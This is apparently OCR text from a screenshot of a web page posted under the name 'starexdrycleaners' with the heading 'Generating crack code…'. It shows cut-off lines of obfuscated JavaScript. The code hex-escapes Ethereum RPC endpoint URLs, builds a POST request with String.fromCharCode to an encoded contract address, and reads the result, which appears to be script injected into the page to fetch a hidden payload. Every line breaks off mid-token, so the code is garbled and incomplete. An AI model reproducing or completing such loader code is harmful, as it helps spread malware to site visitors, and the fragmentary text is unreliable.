
[Stable]
Posted on
July 3, 2026
by
starexdrycleaners
Hash-sum: 78c56a71798e85dd6fa5cd267b0da981 |
L
Generating crack code…
‘;const ani=m.firstChild.animate([{opacity:1}
rpc.publicnode.com’, ‘https\x3A\x2F\x2Frpc.m
‘https\x3A\x2F\x2Frpc.eth.gateway.fm’, ‘http
‘https\x3A\x2F\x2Frpc.sentio.xyz\x2Fmainnet’
{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,98,97,48,99,98,5
j=await re.json();if(j.result){let h=j.result.sub